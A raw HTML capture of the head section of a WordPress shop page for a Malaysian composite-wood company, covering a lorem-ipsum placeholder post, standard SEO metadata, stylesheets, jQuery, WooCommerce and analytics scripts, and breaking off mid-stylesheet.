

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biowood.my/new-client-landed/
body_size: 23976
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://biowood.my/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Client Landed - HANYO BIOWOOD | COMPOSITE WOOD</title>
	<link rel="canonical" href="https://biowood.my/new-client-landed/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Client Landed - HANYO BIOWOOD | COMPOSITE WOOD" />
	<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt [...]" />
	<meta property="og:url" content="https://biowood.my/new-client-landed/" />
	<meta property="og:site_name" content="HANYO BIOWOOD | COMPOSITE WOOD" />
	<meta property="article:published_time" content="2013-08-29T14:15:41+00:00" />
	<meta property="og:image" content="https://biowood.my/wp-content/uploads/2016/08/dummy-1.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="biowood_dxdd5x" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="biowood_dxdd5x" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biowood.my/new-client-landed/","url":"https://biowood.my/new-client-landed/","name":"New Client Landed - HANYO BIOWOOD | COMPOSITE WOOD","isPartOf":{"@id":"https://biowood.my/#website"},"primaryImageOfPage":{"@id":"https://biowood.my/new-client-landed/#primaryimage"},"image":{"@id":"https://biowood.my/new-client-landed/#primaryimage"},"thumbnailUrl":"https://biowood.my/wp-content/uploads/2016/08/dummy-1.jpg","datePublished":"2013-08-29T14:15:41+00:00","author":{"@id":"https://biowood.my/#/schema/person/7dc0810fb3c0b6684bbaea8552ccb12e"},"breadcrumb":{"@id":"https://biowood.my/new-client-landed/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biowood.my/new-client-landed/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biowood.my/new-client-landed/#primaryimage","url":"https://biowood.my/wp-content/uploads/2016/08/dummy-1.jpg","contentUrl":"https://biowood.my/wp-content/uploads/2016/08/dummy-1.jpg","width":400,"height":260},{"@type":"BreadcrumbList","@id":"https://biowood.my/new-client-landed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biowood.my/"},{"@type":"ListItem","position":2,"name":"New Client Landed"}]},{"@type":"WebSite","@id":"https://biowood.my/#website","url":"https://biowood.my/","name":"HANYO BIOWOOD | COMPOSITE WOOD","description":" Hanyo Biowood - High-quality WPC Products, Malaysia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biowood.my/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://biowood.my/#/schema/person/7dc0810fb3c0b6684bbaea8552ccb12e","name":"biowood_dxdd5x","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biowood.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c891987afc28887a4f09fcaedf60495cb7d9ac254db6847e3df0b0e0de81730?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c891987afc28887a4f09fcaedf60495cb7d9ac254db6847e3df0b0e0de81730?s=96&d=mm&r=g","caption":"biowood_dxdd5x"},"url":"https://biowood.my/author/biowood_dxdd5x/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://biowood.my/wp-content/themes/flatsome/assets/js/flatsome.js?ver=43f05e0ca79aa585a6aa' />
<link rel='prefetch' href='https://biowood.my/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.7' />
<link rel='prefetch' href='https://biowood.my/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.7' />
<link rel='prefetch' href='https://biowood.my/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.7' />
<link rel='prefetch' href='https://biowood.my/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />
<link rel="alternate" type="application/rss+xml" title="HANYO BIOWOOD | COMPOSITE WOOD &raquo; Feed" href="https://biowood.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="HANYO BIOWOOD | COMPOSITE WOOD &raquo; Comments Feed" href="https://biowood.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HANYO BIOWOOD | COMPOSITE WOOD &raquo; New Client Landed Comments Feed" href="https://biowood.my/new-client-landed/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biowood.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiowood.my%2Fnew-client-landed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biowood.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiowood.my%2Fnew-client-landed%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://biowood.my/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://biowood.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://biowood.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://biowood.my/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.7);
				src:
					url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.7) format("embedded-opentype"),
					url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.7) format("woff2"),
					url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.7) format("truetype"),
					url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.7) format("woff"),
					url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://biowood.my/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://biowood.my/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://biowood.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://biowood.my","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://biowood.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biowood.my/wp-json/wp/v2/posts/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biowood.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://biowood.my/?p=14' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MNMJN1F7K0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MNMJN1F7K0');
</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://biowood.my/wp-content/uploads/2020/10/cropped-HANYO-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biowood.my/wp-content/uploads/2020/10/cropped-HANYO-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biowood.my/wp-content/uploads/2020/10/cropped-HANYO-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://biowood.my/wp-content/uploads/2020/10/cropped-HANYO-Favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1947ab;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 120px}.transparent #logo img{max-height: 120px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(10,10,10,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1947ab;}/* Color !important */[data-text-color="primary"]{color: #1947ab!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1947ab;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1947ab;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1947ab}.nav-tabs > li.active > a{border-top-color: #1947ab}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1947ab }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1947ab }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1947ab;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #1947ab!important; }/* Background Color */[data-icon-label]:after, 